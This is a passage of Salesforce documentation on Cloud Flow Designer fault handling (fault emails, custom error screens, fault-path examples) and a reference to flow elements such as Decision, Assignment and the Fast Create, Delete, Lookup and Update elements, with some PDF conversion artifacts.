[Flow Connectors](#page-4852-0) [Flow Elements](#page-4803-0) [Define the Path That a Flow Takes](#page-4797-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### <span id="page-4799-0"></span>What Happens When a Flow Fails?

When you're deciding whether to customize the error handling in your flow, consider how a failed flow behaves by default.

Here's what happens by default.

• This error message displays to the running user—the user who was running the flow.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**An unhandled fault has occurred in this flow** An unhandled fault has occurred while processing the flow. Please contact your system administrator for more information.

- **•** The running user can't proceed with the flow or return to a previous part of the flow.
- **•** The admin who created the flow receives a fault email. The email details the element that failed, the error message from that element, and which elements were executed during the failed interview. Here's an example error message that can appear in a fault email.

```
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your
delete criteria.
```
#### <span id="page-4799-1"></span>SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4798-1)

#### Configure Every Fault Path to Send You an Email (Best Practice)

As a best practice, we recommend configuring the fault connectors in your flow so that you always receive an email when a flow fails. In the email, include the current values of all your flow's resources. The resource values can give you insight into why the flow failed.

**1.** Create a text template that includes the values of all the flow resources.

Doing so lets you see the exact values of flow variables when the interview failed. Also, if the flow contains screens, you see exactly what the user entered and selected.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

Here's an example text template for the Customer Satisfaction Survey flow in the Cloud Flow Designer Workbook.

```
Error: {!$Flow.FaultMessage}
RESOURCE VALUES
Customer Response: {!Customer_Response}
Value of Decision's Yes outcome: {!Yes}
Company: { ! Company Name }
Satisfaction Choice Field: {!Satisfaction}
Service Choice Field: {!Service}
Other Comments:
{!OtherComments}
```
**2.** Configure a Send Email element. Use the text template as the body and your email address as the recipient. In this example, Body is set to the text template we created: {!allVariableValues}.



**3.** From each element that can fail, draw a fault connecter to the Send Email element. In this example, Record Create is the only element that supports fault connectors.



SEE ALSO:

[Flow Text Template Resource](#page-4847-1)

[Flow Send Email Element](#page-4825-0)

[Customize What Happens When a Flow Fails](#page-4798-1)

<span id="page-4801-0"></span>Customize the Error Message for Running Flow Users (Best Practice)

As a best practice, we recommend displaying a better message to your user than "An unhandled fault has occurred in this flow". Do this only if the distribution method you're using supports flows that contain screens. In other words, don't do it if your flow is distributed through a process.

**1.** Create a text template that contains a friendlier error message.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

<FONT FACE="Arial" STYLE="font-size:14px"> <B>Something went wrong with this flow.</B>  $<$ / $FONT$ > <P>Your admin has received an email about this error.</P>

- **2.** Add a Screen element. In a Display Text field, reference the text template.
- **3.** For every element that can fail, draw a fault connector to the Screen element. In this example, Record Create is the only element that supports fault connectors. After the flow displays the better error message to the user, it sends an email to the admin with debugging information.

#### SEE ALSO:

<span id="page-4801-1"></span>[Flow Screen Element: Display Text Fields](#page-4824-0) [Flow Text Template Resource](#page-4847-1) [Customize What Happens When a Flow Fails](#page-4798-1)

Other Examples of Error Handling in Flows

Examples of using fault connectors to handle flow errors include requesting corrections from the user and bypassing the error.

#### **Request Corrections from Users**

Draw a fault connector to a Screen element, where users can verify the values that they entered, make corrections, and proceed.



Available in: both Salesforce Classic and Lightning Experience

#### **Display the Error Message**

If the flow is used only internally, such as at a call center, use the fault path to display the error message to the running user. In the same Screen element, ask the user to report the error to the IT department. To do so, draw the fault connector to a Screen element with this Display Text field.

Sorry, but you can't read or update records at this time. Please open a case with IT and include this error message: {!\$Flow.FaultMessage}

#### **Create a Case**

When an error occurs, automatically create a case that includes the error message and assign it to your IT department. Assign the created case's ID to a Text variable  $($ !  $\c{caseId}$ , for example). Then, in a Screen, display this message to the running user.

```
Sorry, but you can't read or update records at this time.
We filed a case for you.
```
#### **Ignore Errors**

To bypass errors for a given element in your flow, draw the fault connector to the same element as the normal connector.

#### SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4798-1)

# Flow Reference

Bookmark this page for quick access to information about flow elements, resources, events, and more.

#### [Flow Elements](#page-4803-0)

Each *element* represents an action that the flow can execute. Examples of such actions include reading or writing Salesforce data, displaying information and collecting data from flow users, executing business logic, or manipulating data.

#### [Flow Resources](#page-4833-0)

Each resource represents a value that you can reference throughout the flow.

#### [Cross-Object Field References in Flows](#page-4848-0)

When building a flow, you can reference fields for records that are related to the values that are stored in an sObject variable. To do so, manually enter the references.

#### [Flow Connectors](#page-4852-0)

Connectors determine the available paths that a flow can take at run time. In the Cloud Flow Designer canvas, a connector looks like an arrow that points from one element to another.

#### [Flow Operators](#page-4852-1)

Operators behave differently, depending on what you're configuring. In Assignment elements, operators let you change resource values. In flow conditions and record filters, operators let you evaluate information and narrow the scope of a flow operation.

#### [Flow Event Types](#page-4871-0)

Event Type drives the fields that you use to define an event in a flow Wait element. The available event types are both alarms, which consist of a date/time value—the base time—and an optional offset from that time.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Flow Types](#page-4876-0)

A flow or flow version's type determines which elements and resources are supported, as well as the ways that the flow can be distributed.

#### [Flow Properties](#page-4877-0)

A flow's properties consist of its name, description, interview label, and type. These properties drive the field values that appear on a flow or flow version's detail page. The properties of a flow and its flow versions are separate.

# <span id="page-4803-0"></span>Flow Elements

Each element represents an action that the flow can execute. Examples of such actions include reading or writing Salesforce data, displaying information and collecting data from flow users, executing business logic, or manipulating data.

In the Cloud Flow Designer, the canvas and Explorer tab display the elements that exist in the flow. The Palette tab displays the available element types that you can add to the flow by dragging them onto the canvas.

# [General Settings for Flow Elements](#page-4805-0)

Every flow element has three settings in common: name, unique name, and description.

#### [Flow Apex Plug-In Element](#page-4805-1)

Calls an Apex class that implements the Process. Plugin interface. If you used the Tag property in the PluginDescribeResult class, the Apex class appears under a customized section. Otherwise, it appears under the Apex Plug-ins section.

#### [Flow Assignment Element](#page-4806-0)

Sets or changes values in variables, collection variables, sObject variables, and sObject collection variables.

#### [Flow Call Apex Element](#page-4807-1)

Calls an Apex class's invocable method.

#### [Flow Decision Element](#page-4807-0)

Evaluates a set of conditions and routes users through the flow based on the outcomes of those conditions. This element performs the equivalent of an if-then statement.

#### [Flow Email Alert Element](#page-4808-0)

Sends an email by using a workflow email alert to specify the email template and recipients. The flow provides only the record ID.

#### [Flow Fast Create Element](#page-4809-0)

Creates Salesforce records using the field values from an sObject collection variable. Or creates one Salesforce record using the field values from an sObject variable.

#### [Flow Fast Delete Element](#page-4810-0)

Deletes Salesforce records using the ID values that are stored in an sObject collection variable. Or deletes one Salesforce record using the ID value that's stored in an sObject variable.

#### [Flow Fast Lookup Element](#page-4811-0)

Finds Salesforce records to assign their field values to an sObject collection variable. Or finds one Salesforce record to assign its field values to an sObject variable.

#### [Flow Fast Update Element](#page-4812-0)

Updates Salesforce records using the field values from an sObject collection variable. Or updates one Salesforce record using the field values from an sObject variable. If a record's ID is included in the variable, its field values are updated to match the other values that are stored in the variable.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Flow Loop Element](#page-4813-0)

Iterates through a collection one item at a time, and executes actions on each item's field values—using other elements within the loop.

#### [Flow Record Create Element](#page-4814-0)

Creates one Salesforce record by using individual field values that you specify.

#### [Flow Record Delete Element](#page-4815-0)

Deletes all Salesforce records that meet specified criteria.

#### [Flow Record Lookup Element](#page-4816-0)

Finds the first Salesforce record that meets specified criteria. Then assigns the record's field values to individual flow variables or individual fields on sObject variables.

#### [Flow Record Update Element](#page-4817-0)

Finds all Salesforce records that meet specified criteria and updates them with individual field values that you specify.

#### [Flow Quick Action Element](#page-4818-0)

Calls an object-specific or global quick action that's already been configured in your organization. Only "Create," "Update," and "Log a Call" actions are supported.

#### [Flow Post to Chatter Element](#page-4819-0)

Posts a message to a specified feed, such as to a Chatter group or a case record. The message can contain mentions and topics, but only text posts are supported.

#### [Flow Screen Element](#page-4820-0)

Displays a screen to the user who is running the flow, which lets you display information to the user or collect information from the user.

#### [Flow Send Email Element](#page-4825-0)

Sends an email by manually specifying the subject, body, and recipients in the flow.

#### [Flow Step Element](#page-4826-0)

Acts as a placeholder when you're not sure which element you need.

#### [Flow Submit for Approval Element](#page-4827-0)

Submits one Salesforce record for approval.

#### [Flow Subflow Element](#page-4829-0)

Calls another flow in your organization. Use this element to reference modular flows and simplify the overall architecture of your flow.

# [Flow Wait Element](#page-4830-0)

Waits for one or more defined events to occur, which lets you automate processes that require a waiting period.

### SEE ALSO:

[Flow Resources](#page-4833-0) [Cloud Flow Designer](#page-4777-0) <span id="page-4805-0"></span>General Settings for Flow Elements

Every flow element has three settings in common: name, unique name, and description.



# <span id="page-4805-1"></span>Description Appears after you click **Add Description**.

## Flow Apex Plug-In Element

Calls an Apex class that implements the Process. Plugin interface. If you used the Tag property in the PluginDescribeResult class, the Apex class appears under a customized section. Otherwise, it appears under the Apex Plug-ins section.

# Tip:

- Apex classes appear in the palette as Apex plug-ins only if the Process. Plugin interface has been implemented.
- If you have many plug-ins in your organization, ask your developer to use the tag property. The class appears under a special section header in the palette. Otherwise, the class appears with all the other Apex plug-ins.
- If your developer hasn't already implemented the Process. Plugin interface on the desired class, we recommend using the @InvocableMethod annotation instead. Unlike the Process. Plugin interface, the @InvocableMethod annotation supports sObject, Collection, Blob, and Time data types and bulkification. It's also much easier to implement. To see a complete comparison between the interface and the annotation, see [Invoke Apex Code from a Flow](#page-4793-0) on page 4786.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Inputs**

Pass information from the flow to the invoked Apex method. The method determines the available input parameters and their data types.

#### **Outputs**

Pass information from the invoked Apex method to the flow. The method determines the available output parameters and their data types.

The flow assigns the values to the specified variables when the code is executed.

#### **Usage**

Note: If the Apex class creates, updates, or deletes a record, the action isn't performed until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Invoke Apex Code from a Flow](#page-4793-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_namespace_process.htm): Process Namespace

## <span id="page-4806-0"></span>Flow Assignment Element

Sets or changes values in variables, collection variables, sObject variables, and sObject collection variables.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**Enterprise**, **Performance**, **Unlimited**, **per** Editions

In each row, specify the Variable whose value you want to change and the new Value for that variable. At run time, the variable assignments occur in the order you specify.



Example: Change the value of a customer's credit score based on how the customer answered questions in the flow.

#### SEE ALSO:

[Flow Elements](#page-4803-0)

[Operators in Flow Assignment Elements](#page-4853-0)

[Define the Path That a Flow Takes](#page-4797-0)

[Flow Resources](#page-4833-0)

[Cross-Object Field References in Flows](#page-4848-0)

<span id="page-4807-1"></span>Flow Call Apex Element

Calls an Apex class's invocable method.

Important: To use this element to call an Apex class from a flow, ask your developer to  $\blacksquare$ annotate one of the class's methods with @InvocableMethod. For details, see "InvocableMethod Annotation" in the Force.com Apex Code Developer's Guide.

## **Inputs**

Pass information from the flow to the invoked Apex method. The method determines the available input parameters and their data types.

## **Outputs**

Pass information from the invoked Apex method to the flow. The method determines the available output parameters and their data types.

The flow assigns the values to the specified variables when the method is executed.

## **Usage**

Note: If the invoked method creates, updates, or deletes a record, that action isn't performed until the interview's transaction  $\mathbb{Z}$ completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

<span id="page-4807-0"></span>[Invoke Apex Code from a Flow](#page-4793-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

## Flow Decision Element

Evaluates a set of conditions and routes users through the flow based on the outcomes of those conditions. This element performs the equivalent of an if-then statement.

#### **Outcomes**

Create the outcomes for the decision. To rename the path that the flow takes when none of the other outcome conditions are met, click **[Default Outcome]**. Set up the conditions.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Example: Using a Decision element, determine whether:

- **•** To give customers a return shipping address (because an item is definitely faulty) or instructions on how to resolve the problem
- **•** To offer a customer a loan or not (based on results of a credit scoring formula)

Tip: Configure your flow so that it does different things based on which option a user selected for a screen's drop-down list. To do so, add a decision after the screen to create the branches of the flow based on the choices available in that drop-down list. Then you can represent each choice in your decision and connect it to a branch of your flow.

#### SEE ALSO:

[Flow Elements](#page-4803-0) [Define Flow Conditions](#page-4792-0) [Operators in Flow Conditions](#page-4858-0) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

#### <span id="page-4808-0"></span>Flow Email Alert Element

Sends an email by using a workflow email alert to specify the email template and recipients. The flow provides only the record ID.

Before you begin:

- Make sure that the email alert you want to call from your flow exists. If not, [create the email](#page-4909-0) [alert](#page-4909-0) on page 4902.
- **•** Understand the [daily limits](#page-5887-0) for emails sent from email alerts.
- Store the ID for the record that you want to reference in this email, such as by using a Fast Lookup element. If the email alert has any merge fields, the referenced record is the starting point for those fields.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The unique name for each email alert is prefixed with its object. The object type of the referenced record must match the object type of the email alert. For example, if you have an email alert with unique name "Owner\_Changed" for accounts, that email alert appears in the Palette as Account.Owner Changed. Because the email alert is associated with the Account object, it can reference only an account record.



#### **Usage**

 $\triangledown$  Note: At run time, the email isn't sent until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

## SEE ALSO:

[Send Email from a Flow](#page-4793-1) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0)

## <span id="page-4809-0"></span>Flow Fast Create Element

Creates Salesforce records using the field values from an sObject collection variable. Or creates one Salesforce record using the field values from an sObject variable.

To create a single record with field values from regular variables and other flow resources, such as constants, formulas, and screen fields, use [Record Create](#page-4814-0).



#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Example: Take a collection of new cases and use a Fast Create element to create records for each case in the collection. Make sure that your flow populates the sObject variable or collection with all required field values before executing the Fast Create element.

#### **Usage**

If you used an sObject variable to create a single record, the sObject variable's ID field is updated with the new record's ID value. If you used an sObject collection to create multiple records, the ID field of each collection item is updated with its matching new record ID value.



Note: At run time, records aren't created until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

[Create Salesforce Records from a Flow](#page-4786-0)

[Flow Elements](#page-4803-0)

[Customize What Happens When a Flow Fails](#page-4798-1)

[Define the Path That a Flow Takes](#page-4797-0)

- [Flow sObject Variable Resource](#page-4845-0)
- [Flow sObject Collection Variable Resource](#page-4844-0)

#### <span id="page-4810-0"></span>Flow Fast Delete Element

Deletes Salesforce records using the ID values that are stored in an sObject collection variable. Or deletes one Salesforce record using the ID value that's stored in an sObject variable.



Tip: Make sure that the sObject variable or collection is populated with ID values before using the Fast Delete element.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Usage**



- **•** Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.
- **•** To prevent deleting records by mistake, be as specific in your filter criteria as possible.
- **•** Records are deleted from your organization the moment the flow executes the delete element.
- **•** Deleted records are sent to the Recycle Bin and remain there for 15 days before they are permanently deleted.
- **•** Flows can delete records that are pending approval.

To delete one or more records that meet filter criteria specified by regular variables and other flow resources, such as constants, formulas, and screen fields, use [Record Delete](#page-4815-0).

Note: At run time, the records aren't deleted until the interview's transaction completes. Transactions complete either when the  $\mathbb{Z}^n$ interview finishes, executes a Screen element, or executes a Wait element.

## SEE ALSO:

[Delete Salesforce Records from a Flow](#page-4790-0)

[Flow Elements](#page-4803-0)

[Customize What Happens When a Flow Fails](#page-4798-1)

[Define the Path That a Flow Takes](#page-4797-0)

[Flow sObject Variable Resource](#page-4845-0)

[Flow sObject Collection Variable Resource](#page-4844-0)

## <span id="page-4811-0"></span>Flow Fast Lookup Element

Finds Salesforce records to assign their field values to an sObject collection variable. Or finds one Salesforce record to assign its field values to an sObject variable.



# EDITIONS

Available in: both Salesforce assic and Lightning perience

vailable in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Example:

- **•** Look up a product's name and description by using the bar code on its product tag.
- **•** Look up all customers who live in a particular city.
- **•** Look up customer transactions on a particular day.

#### **Considerations for Defining Filter Criteria**

**•** When you define multiple filters, the filter logic usually defaults to AND. However, if multiple filters have the same field selected and use the equals operator, the filters are combined with OR.

For example, your filters check whether a case's Type equals Problem (1), Type equals Feature Request (2), and Escalated equals true (3). At runtime, those filters are combined to (1 OR 2) AND 3.

**•** The available filter operators depend on the data type of the selected fields. For details, see [Operators in Flow Record Filters.](#page-4866-0)

#### **Usage**

To get a single record and store specified field values in regular variables and sObject variables, use [Record Lookup.](#page-4816-0)

#### SEE ALSO:

[Pull Values from Salesforce Records into a Flow](#page-4784-0) [Flow Elements](#page-4803-0) [Operators in Flow Record Filters](#page-4866-0) [Customize What Happens When a Flow Fails](#page-4798-1) [Define the Path That a Flow Takes](#page-4797-0) [Flow sObject Variable Resource](#page-4845-0) [Flow sObject Collection Variable Resource](#page-4844-0) [Cross-Object Field References in Flows](#page-4848-0)

# <span id="page-4812-0"></span>Flow Fast Update Element

Updates Salesforce records using the field values from an sObject collection variable. Or updates one Salesforce record using the field values from an sObject variable. If a record's ID is included in the variable, its field values are updated to match the other values that are stored in the variable.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

**Intercept Example:** You're designing flows for a call center. To automatically update Salesforce with data collected from callers, such as new addresses or product preferences, use a Fast Update element. Have your flow populate the sObject variable or collection before using the Fast Update element. Then make sure that the sObject variable or sObject values within the collection contain the ID for the records that are being updated.

# **Usage**

To update one or more records with field values from regular variables and other flow resources, such as constants, formulas, and screen fields, use [Record Update.](#page-4817-0)



Note: At run time, records aren't updated until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

